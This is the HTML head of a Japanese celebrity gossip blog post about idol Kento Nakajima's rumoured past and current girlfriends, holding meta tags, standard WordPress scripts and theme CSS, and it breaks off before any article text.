

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/zinbutsu/nakazimakento-kanozyo/
body_size: 24743
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【2021最新】中島健人の歴代彼女11人！現在は年上の40代と熱愛中？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/zinbutsu/nakazimakento-kanozyo/"> 
<meta property="og:description" content="人気アイドルグループ『SexyZone』の、中島健人さん。 中島健人さんといえばイケメン王子様♪で人気もすごいですよね！"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2020/07/カップル４.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="人気アイドルグループ『SexyZone』の、中島健人さん。 中島健人さんといえばイケメン王子様♪で人気もすごいですよね！" >
<link rel="canonical" href="https://iroirog.info/zinbutsu/nakazimakento-kanozyo/">
<title>【2021最新】中島健人の歴代彼女11人！現在は年上の40代と熱愛中？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【2021最新】中島健人の歴代彼女11人！現在は年上の40代と熱愛中？ のコメントのフィード" href="https://iroirog.info/zinbutsu/nakazimakento-kanozyo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/13187" /><link rel='shortlink' href='https://iroirog.info/?p=13187' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
